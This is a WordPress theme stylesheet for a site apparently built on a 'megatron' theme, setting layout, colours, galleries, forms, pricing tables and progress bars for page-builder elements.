.vc_tta-style-accordion_style2.vc_tta-gap-30 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-30 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-30 .vc_tta-panel + .vc_tta-panel {
  padding-top: 30px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-35 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-35 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-35 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-35 .vc_tta-panel + .vc_tta-panel {
  padding-top: 35px;
}
.dark .vc_tta-style-accordion_style4 .vc_active .vc_tta-panel-heading {
  background-color: transparent;
}
.dark .vc_tta-style-accordion_style4 .vc_tta-controls-icon {
  color: #10b765 !important;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul {
  margin-left: -15px;
  margin-right: -15px;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  padding: 15px;
}
.max-width-center {
  max-width: 1920px;
  margin: auto;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul .isotope-item,
.megatron_image_gallery2 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  margin: 0;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul .isotope-item a,
.megatron_image_gallery2 .wpb_image_grid .wpb_image_grid_ul .isotope-item a {
  position: relative;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul .isotope-item a:before,
.megatron_image_gallery2 .wpb_image_grid .wpb_image_grid_ul .isotope-item a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul .isotope-item a:after,
.megatron_image_gallery2 .wpb_image_grid .wpb_image_grid_ul .isotope-item a:after {
  content: "\e161";
  font-family: "megatron";
  display: block;
  font-size: 20px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  color: #ffffff;
  line-height: 1;
  height: 0;
  text-align: center;
  opacity: 0;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul .isotope-item:hover a:before,
.megatron_image_gallery2 .wpb_image_grid .wpb_image_grid_ul .isotope-item:hover a:before {
  opacity: 1;
}
.megatron_image_gallery1 .wpb_image_grid .wpb_image_grid_ul .isotope-item:hover a:after,
.megatron_image_gallery2 .wpb_image_grid .wpb_image_grid_ul .isotope-item:hover a:after {
  opacity: 0.5;
}
.row-boxed-left {
  max-width: 570px;
  float: right;
}
.row-boxed-right {
  float: left;
  max-width: 570px;
}
@media (max-width: 1199px) {
  .row-boxed-left {
    padding-left: 15px;
  }
  .row-boxed-right {
    padding-right: 15px;
  }
}
@media (max-width: 991px) {
  .row-boxed-left {
    max-width: initial !important;
    padding-right: 15px;
  }
  .row-boxed-right {
    max-width: initial !important;
    padding-left: 15px;
  }
}
.vc_chart .vc_chart-with-legend {
  width: 50%;
}
.vc_chart .vc_chart-legend {
  width: 50%;
}
.client-img img {
  opacity: 0.8;
}
.client-img img:hover {
  opacity: 1;
}
.contact-us .wpcf7-text,
.contact-us .wpcf7-textarea {
  width: 100%;
  background-color: transparent;
}
.contact-us [class*="col"] {
  margin-bottom: 30px;
}
.contact-us .wpcf7-textarea {
  margin-bottom: 43px;
}
@media screen and (min-width: 992px) {
  .contact-us-padding .vc_column-inner > .wpb_wrapper {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (max-width: 991px) {
  .contact-us-padding .vc_column-inner > .wpb_wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.bg-cover-bottom {
  background-size: cover !important;
  background-position: bottom center !important;
}
.bg-top-right {
  background-position: top right !important;
  background-repeat: no-repeat !important;
  background-size: auto !important;
}
.bg-contain {
  background-size: contain !important;
  background-repeat: repeat-x !important;
}
.megatron-map-info ul {
  list-style-type: none;
  padding-left: 0;
}
.megatron-map-info ul li {
  padding-left: 30px;
  position: relative;
  font-family: 'Montserrat';
  font-size: 12px;
  line-height: 3;
}
.megatron-map-info ul li i {
  position: absolute;
  left: 0;
  top: 12px;
  font-size: 15px;
}
.gradient-shadow {
  position: relative;
  background-size: cover;
  background-position: center;
}
.gradient-shadow:before {
  content: '';
  display: block;
  position: absolute;
  left: -10px;
  bottom: -10px;
  top: 10px;
  right: 10px;
  z-index: -1;
}
.max-width-demo {
  max-width: 1832px;
  margin-left: auto;
  margin-right: auto;
}
.max-width-landing-wo {
  max-width: 686px;
  float: right;
}
@media screen and (max-width: 1199px) {
  .max-width-landing-wo {
    max-width: 100%;
    float: none;
  }
}
@media screen and (min-width: 992px) {
  .half-container .wpb_wrapper {
    max-width: 570px;
    float: right;
  }
  .box-content-570 .wpb_wrapper {
    max-width: 570px;
    margin-left: 60px;
  }
  .padding-left-landing-wo {
    padding-left: 75px;
  }
}
@media screen and (max-width: 991px) {
  .box-content-570 .wpb_wrapper {
    padding: 0 15px;
  }
  .padding-left-landing-wo {
    padding-left: 30px;
  }
}
.ninja-forms-cont .ninja-forms-form-wrap input[type='text'],
.ninja-forms-cont .ninja-forms-form-wrap select {
  height: 50px;
  width: 460px;
}
.ninja-forms-cont .label-left label {
  width: 20%;
  float: left;
}
.ninja-forms-cont .form-text-full {
  width: 80% !important;
  display: block;
}
.ninja-forms-cont .field-wrap.label-left .ninja-forms-field,
.ninja-forms-cont .field-wrap.label-left .ninja-forms-star-rating-control {
  margin-left: 0;
}
.ninja-forms-cont .list-radio-wrap.label-above ul li,
.ninja-forms-cont .list-radio-wrap.label-below ul li,
.ninja-forms-cont .list-checkbox-wrap.label-above ul li,
.ninja-forms-cont .list-checkbox-wrap.label-below ul li {
  padding: 0;
}
.ninja-forms-cont label {
  font-family: 'Montserrat';
  font-size: 14px;
  font-weight: 400 !important;
  letter-spacing: 0.03em;
}
.ninja-forms-cont .form-activity-wrap > label,
.ninja-forms-cont .form-clinic-wrap > label,
.ninja-forms-cont .nf-desc {
  color: #10b765;
  font-size: 16px;
  padding-bottom: 22px;
}
@media screen and (max-width: 767px) {
  .ninja-forms-cont .ninja-forms-form-wrap input[type='text'],
  .ninja-forms-cont .ninja-forms-form-wrap select {
    width: 100%;
  }
  .ninja-forms-cont .label-left label {
    width: 100%;
  }
  .ninja-forms-cont .form-text-full {
    width: 100% !important;
  }
  .padding-left-landing-wo {
    padding-left: 15px;
  }
}
/**
 * 9.0 - Color
 * ----------------------------------------------------------------------------
 */
.list.p-color-bg .list-item i,
.list.p-color-bg .list-item .list-before-title,
.iconbox i,
.iconbox.icon-box-circle:hover .icon-box-shape a i,
.p-color,
.p-color-hover:hover,
.counter i,
ul.breadcrumbs li + li:before,
h3.entry-post-title a:hover,
.vertical-progress-bar.vc_progress-bar-color-primary-color .vc_label_units,
.pie_icon i,
#wp-calendar tbody a,
.portfolio-navigation-wrap .portfolio-archive a:hover,
.feature .feature-thumb:hover i {
  color: #10b765;
}
.list.p-color-bg.style5 .list-before-title,
.social-icon i,
.social-icon .social-icon-item,
.social-icon .social-icon-img,
.iconbox.icon-box-circle .icon-box-shape:before,
.iconbox.icon-box-circle .icon-box-shape a,
.p-color-bg,
.p-color-bg-hover:hover,
.breadcrumbs-wrap.float label:before,
#wp-calendar tbody td:hover,
.widget-mailchimp .entry-content input[type="submit"]:hover,
h2.widgettitle:before {
  background-color: #10b765;
}
div.call-action.call-action-transparent,
.iconbox.text-center.default:hover .icon-box-shape a:after,
.iconbox.text-center.default:hover .icon-box-shape a:before,
.social-icon .social-icon-img,
.social-icon.social-icon-bg-icon li.social-icon-item a,
.p-color-border,
footer.main-footer-wrap .construction .mc4wp-form input[type="text"]:focus,
footer.main-footer-wrap .construction .mc4wp-form input[type="email"]:focus {
  border-color: #10b765;
}
.p-color-bt {
  border-top-color: #10b765;
}
.counter span:after,
.p-color-bb {
  border-bottom-color: #10b765;
}
.p-color-bl {
  border-left-color: #10b765;
}
.p-color-br {
  border-right-color: #10b765;
}
::selection {
  background-color: #10b765;
}
::-moz-selection {
  background-color: #10b765;
}
.thumb-wrap:hover .bg-overlay-ps,
.thumb-wrap.hover .bg-overlay-ps {
  background: -webkit-linear-gradient(left top, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
  background: -o-linear-gradient(bottom right, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
  background: -moz-linear-gradient(bottom right, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
  background: linear-gradient(to bottom right, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
}
.float-top .thumb-wrap:hover .bg-overlay-ps,
.float-top .thumb-wrap.hover .bg-overlay-ps {
  background-color: #10b765;
}
.list.s-color-bg .list-item i,
.list.s-color-bg .list-item .list-before-title,
.s-color,
.s-color-hover:hover {
  color: #00bbff;
}
.list.s-color-bg.style5 .list-before-title,
.pie_text .vc_pie_chart_value:before,
.s-color-bg,
.widget-mailchimp .entry-content input[type="submit"] {
  background-color: #00bbff;
}
.s-color-border {
  border-color: #00bbff;
}
.s-color-bt {
  border-top-color: #00bbff;
}
.s-color-bb {
  border-bottom-color: #00bbff;
}
.s-color-bl {
  border-left-color: #00bbff;
}
.s-color-br {
  border-right-color: #00bbff;
}
.sc-product-wrap .owl-dots:before,
.sc-product-wrap .owl-dots:after,
.sc-product-wrap .owl-dot {
  border-color: #eeeeee;
}
.sc-product-wrap .owl-dot {
  background-color: #eeeeee;
}
.iconbox h3,
.iconbox span,
.iconbox p,
.h-progress-bar.style1 .vc_label,
.h-progress-bar.style3 .vc_label .counter,
.vc_tta-style-tab_style1 .vc_tta-tab a span,
.vc_tta-style-tab_style1 .vc_tta-panel-heading a span,
.vc_tta-style-tab_style1 .vc_tta-tab a i,
.vc_tta-style-tab_style1 .vc_tta-panel-heading a i,
.t-color {
  color: #444444;
}
.pricingtable.style1 .pt-content p,
.pricingtable.style4 .pt-content p,
.pricingtable.style3 .pt-content div span {
  color: #444444;
}
.pricingtable.style1 .pt-content div,
.pricingtable.style4 .pt-content div {
  background-color: #444444;
}
.pricingtable.style1 .pt-active .pt-content div,
.pricingtable.style4 .pt-active .pt-content div,
.pricingtable.style2 .pt-active .pt-content p,
.pricingtable.style3 .pt-active .pt-content p {
  background-color: #10b765;
}
.pricingtable.style2 .pt-content p {
  background-color: #00bbff;
}
.pricingtable.style2 .pt-content div span,
.pricingtable.style3 .pt-content p * {
  color: #00bbff;
}
.servicetable .pt-content i,
.servicetable .pt-content p {
  color: #444444;
}
.servicetable .pt-content div {
  background-color: #444444;
}
.servicetable .pt-active .pt-content div {
  background-color: #10b765;
}
.ourteam-avatar:hover .ourteam-avatar-overlay {
  background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(16, 183, 101, 0.8)), to(rgba(0, 187, 255, 0.8)));
  background: -webkit-linear-gradient(top, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
  background: -moz-linear-gradient(top, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
  background: -ms-linear-gradient(top, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
  background: -o-linear-gradient(top, rgba(16, 183, 101, 0.8), rgba(0, 187, 255, 0.8));
}
.video.video-shadow:before,
.gradient-shadow:before {
  background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 187, 255, 0.4)), to(rgba(16, 183, 101, 0.4)));
  background: -webkit-linear-gradient(left, rgba(0, 187, 255, 0.4), rgba(16, 183, 101, 0.4));
  background: -moz-linear-gradient(left, rgba(0, 187, 255, 0.4), rgba(16, 183, 101, 0.4));
  background: -ms-linear-gradient(left, rgba(0, 187, 255, 0.4), rgba(16, 183, 101, 0.4));
  background: -o-linear-gradient(left, rgba(0, 187, 255, 0.4), rgba(16, 183, 101, 0.4));
}
.process.style1 .process-step .process-icon {
  border-color: rgba(16, 183, 101, 0.3);
}
.process.style1 .process-step .process-icon i {
  background-color: #10b765;
}
.process.style1 .process-step .process-icon:before,
.process.style1 .process-step .process-icon:after {
  border-bottom: 4px solid rgba(0, 187, 255, 0.3);
}
.process.style1 .process-step:hover .process-icon {
  border-color: rgba(0, 187, 255, 0.3);
}
.process.style1 .process-step:hover .process-icon i {
  background-color: #00bbff;
}
.process.style2 .process-step .process-icon {
  border-color: #10b765;
}
.process.style2 .process-step .process-icon i {
  color: #10b765;
}
.process.style2 .process-step .process-icon:before,
.process.style2 .process-step .process-icon:after {
  border-bottom: 4px solid #10b765;
}
.process.style2 .process-step:hover .process-icon {
  border-color: rgba(16, 183, 101, 0.3);
}
.process.style2 .process-step:hover .process-icon i {
  background-color: #10b765;
}
.process.style3.primary-dark .process-step:nth-child(odd):after {
  background-color: #10b765;
}
@media (max-width: 991px) {
  .process.style1 .process-step .process-icon:before,
  .process.style1 .process-step .process-icon:after {
    border-left: 4px solid rgba(0, 187, 255, 0.3);
  }
  .process.style2 .process-step .process-icon:before,
  .process.style2 .process-step .process-icon:after {
    border-left: 4px solid #10b765;
  }
}
.vc_progress-bar-color-primary-color .vc_single_bar .vc_bar {
  background-color: #10b765;
}
.vc_progress-bar-color-secondary-color .vc_single_bar .vc_bar {
  background-color: #00bbff;
}
.vc_single_bar.vc_progress-bar-color-primary-color .vc_bar {
  background-color: #10b765;
}
.vc_single_bar.vc_progress-bar-color-secondary-color .vc_bar {
  background-color: #00bbff;
}
.v-progress-bar.vc_progress-bar-color-primary-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-primary-color .vc_label_units {
  color: #10b765;
}
.v-progress-bar.vc_progress-bar-color-secondary-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-secondary-color .vc_label_units {
  color: #00bbff;
}
.m-post .post-content h6 a {
  color: #444444;
}
.m-post .post-content h6 a:hover {
  color: #10b765;
}
.mailchimp.button_bg_s input[type="submit"] {
  background-color: #00bbff;
}
.mailchimp.button_bg_s input[type="submit"]:hover {
  background-color: #444444;
  color: #ffffff;
}
.mailchimp.button_bg_s input[type="email"] {
  color: #444444;
}
.mailchimp.button_bg_s input[type="email"]:focus {
  border-color: #00bbff;
}
.mailchimp.button_bg_s ::-webkit-input-placeholder {
  color: #444444;
}
.mailchimp.button_bg_s :-moz-placeholder {
  color: #444444;
}
.mailchimp.button_bg_s ::-moz-placeholder {
  color: #444444;
}
.mailchimp.button_bg_s :-ms-input-placeholder {
  color: #444444;
}
.mailchimp.button_bg_p input[type="submit"] {
  background-color: #10b765;
}
.mailchimp.button_bg_p input[type="submit"]:hover {
  background-color: #444444;
  color: #ffffff;
}
.mailchimp.button_bg_p input[type="email"]:focus {
  border-color: #10b765;
}
.mailchimp.color-dark ::-webkit-input-placeholder {
  color: #444444;
}
.mailchimp.color-dark :-moz-placeholder {
  color: #444444;
}
.mailchimp.color-dark ::-moz-placeholder {
  color: #444444;
}
.mailchimp.color-dark :-ms-input-placeholder {
  color: #444444;
}
.color-dark {
  color: #444444;
}
.color-light {
  color: #ffffff;
}
.menu-scroll ul li.active {
  background-color: #10b765;
}
.sticky-wrapper.is-sticky .header-nav-wrapper {
  background-color: #fff;
}
header.main-header .header-logo img {
  max-height: 100px;
  max-width: none;
  padding-bottom: 5px;
  padding-top: 2px;
}
@media screen and (min-width: 992px) {
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 74px;
    padding-top: 0px;
    /* padding-bottom: 10px; */
  }
}
img.avatar.avatar-100wp-user-avatar.wp-user-avatar-100.alignnone.photo.avatar-default {
  display: none;
}
.post-author-info.clearfix {
  display: none;
}
span.x-menu-text {
  color: #444444;
}
.post-entry-meta {
  display: none;
}
.search-form-menu-mobile {
  display: none !important;
}
.header-mobile-nav {
  background-color: #FFF !important;
}
textarea.wpcf7-form-control.wpcf7-textarea {
  width: 100%;
}
textarea {
  height: 110px;
  padding-top: 15px;
}
.testimonial-content > h4 {
  display: none;
}
.slick-dots {
  display: none !important;
}
div#comments {
  display: none;
}
.entry-post-meta-wrap {
  display: none;
}
.page-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.fa.fa-expand {
  display: none;
}
.header-customize.header-customize-nav {
  display: none;
}
.muscut img {
  max-width: 80%;
}
.header-nav-right {
  margin-right: -45px !important;
}
.header-logo {
  margin-left: -50px;
}
.page-title-margin {
  margin-bottom: 20px;
}
@media (max-width: 767 PX) {
  .cert1 .wpb_column.vc_column_container.vc_col-sm-2 {
    float: right;
    width: 50%;
  }
}
